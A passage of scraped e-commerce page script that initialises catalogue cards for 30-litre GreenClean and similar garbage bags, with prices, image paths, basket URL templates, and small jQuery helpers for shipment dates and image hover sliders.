GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.03','UNROUND_PRICE':'53.03','BASE_PRICE':'53.03','PRICE':'53.03','ID':'2243','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.03','RATIO_BASE_PRICE':'53.03','PRINT_RATIO_BASE_PRICE':'53.03','PRINT_PRICE':'53.03','RATIO_PRICE':'53.03','PRINT_RATIO_PRICE':'53.03','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2238':{'ID':'2238','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18567'}},'ITEM_MEASURE_RATIO_SELECTED':'2238','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'51','NAME':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/','PICT':{'ID':'18138976','TIMESTAMP_X':'23.05.2025 13:10:27','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'15486','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/10b','FILE_NAME':'3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ORIGINAL_NAME':'GreenClean STANDART 30 литров, 30 штук в рулоне, ПНД, 6 мкм, размер 47х57 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9ea1cecf669c5c956a777011a57970e7','SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','UNSAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','SAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ALT':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)','TITLE':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.52','UNROUND_PRICE':'26.52','BASE_PRICE':'26.52','PRICE':'26.52','ID':'20','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.52','RATIO_BASE_PRICE':'848.64','PRINT_RATIO_BASE_PRICE':'848.64','PRINT_PRICE':'26.52','RATIO_PRICE':'848.64','PRINT_RATIO_PRICE':'848.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'48':{'ID':'48','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'51'}},'ITEM_MEASURE_RATIO_SELECTED':'48','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'113','NAME':'Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/','PICT':{'ID':'38061','TIMESTAMP_X':'11.11.2025 16:19:41','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'115152','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f14','FILE_NAME':'s71mjtpp1n2lt0itzf8nj32jljc32hne.png','ORIGINAL_NAME':'3020whiteextra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6c6f0598f6c08e272817f4efcbe08fe7','SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','UNSAFE_SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','SAFE_SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','ALT':'Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA','TITLE':'Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.88','UNROUND_PRICE':'26.88','BASE_PRICE':'26.88','PRICE':'26.88','ID':'79','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.88','RATIO_BASE_PRICE':'887.04','PRINT_RATIO_BASE_PRICE':'887.04','PRINT_PRICE':'26.88','RATIO_PRICE':'887.04','PRINT_RATIO_PRICE':'887.04','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'109':{'ID':'109','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'113'}},'ITEM_MEASURE_RATIO_SELECTED':'109','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'115','NAME':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/','PICT':{'ID':'38179','TIMESTAMP_X':'24.06.2024 23:50:29','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'117914','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f8c','FILE_NAME':'agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','ORIGINAL_NAME':'3020extrablu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'13a0486fc916d0a16a7459ab55d105ee','SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','UNSAFE_SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','SAFE_SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','ALT':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA','TITLE':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'27.5','UNROUND_PRICE':'27.5','BASE_PRICE':'27.5','PRICE':'27.5','ID':'80','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'27.50','RATIO_BASE_PRICE':'907.5','PRINT_RATIO_BASE_PRICE':'907.50','PRINT_PRICE':'27.50','RATIO_PRICE':'907.5','PRINT_RATIO_PRICE':'907.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'110':{'ID':'110','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'115'}},'ITEM_MEASURE_RATIO_SELECTED':'110','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3262_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3262','NAME':'Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38586','TIMESTAMP_X':'25.06.2024 00:03:27','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'118178','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b78','FILE_NAME':'g81sb3jv8oteee8w0mb41cgenmk9lydu.png','ORIGINAL_NAME':'3030xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'170088977c5cf1f211808f29f8f0a45e','SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','UNSAFE_SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','SAFE_SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','ALT':'Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см','TITLE':'Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'26','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.82','UNROUND_PRICE':'31.82','BASE_PRICE':'31.82','PRICE':'31.82','ID':'302','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.82','RATIO_BASE_PRICE':'827.32','PRINT_RATIO_BASE_PRICE':'827.32','PRINT_PRICE':'31.82','RATIO_PRICE':'827.32','PRINT_RATIO_PRICE':'827.32','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'26'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'297':{'ID':'297','RATIO':'26','IS_DEFAULT':'Y','PRODUCT_ID':'3262'}},'ITEM_MEASURE_RATIO_SELECTED':'297','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3262_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_3262_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c =
